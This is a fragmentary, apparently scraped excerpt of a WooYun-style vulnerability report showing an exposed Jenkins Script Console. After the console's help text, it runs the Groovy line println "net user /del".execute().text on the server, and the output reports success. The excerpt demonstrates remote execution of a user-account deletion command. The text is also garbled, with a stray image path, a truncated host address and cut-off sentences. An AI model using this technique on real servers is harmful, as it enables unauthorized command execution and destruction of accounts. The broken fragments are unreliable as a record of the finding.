 153:8080/script
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostic
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model
1 println "net user /del".execute().text
2
Result
命令成功完成。
www.wooyun.org